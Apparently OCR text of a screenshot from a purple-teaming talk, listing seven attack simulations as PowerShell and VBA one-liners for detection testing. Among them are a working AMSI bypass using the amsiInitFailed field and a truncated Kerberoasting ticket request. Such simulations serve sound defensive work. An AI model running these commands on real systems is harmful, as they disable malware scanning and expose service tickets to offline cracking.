 file - Notepad
File Edit Format View Help
Simulation 1: Drop maldoc on disk
Just drop the file!
Simulation 2: Powershell with encoded commands
> powershell -encodedcommand dwBoAG8AYQBtAGkA
Simulation 3: Powershell downloading a file from the web
PS > Invoke-WebRequest –UseBasicParsing https://google.pl
Simulation 4: winword.exe spawning powershell.exe
VBA: PID = Shell("powershell.exe", vbNormalFocus)
Simulation 5: COM object instantiation and command execution
PS > [System.Activator]::CreateInstance([type]::GetTypeFromCLSID('{C08AFD90-F2A1-11D1-8455-
00A0C91F3880}')).Document.Application.ShellExecute("cmd.exe", "/c notepad.exe", "C:\windows\system32", $null, 0)
Simulation 6: AMSI bypass using “amsiInitFailed” method
PS > [Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’, ’NonPublic,Static’).SetValue($null,$true)
Simulation 7: TGS-Req with KerberosRequestorSecurityToken
PS > Add-Type -AssemblyName System.IdentityModel; $Ticket=New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList 'HTTP/server’; [System.BitConverter]::ToString($Ticket.GetRequest()) -replace
Windows (CRLF) Ln 23, Col 1 170%
ENG 11:10 PM
PLP 5/5/2021
PUT YOUR
Applied Purple Teaming
by Patryk Czeczko (@0xPat) & Pawel Kordos (@c0p0x)
LAYER
one
Virtual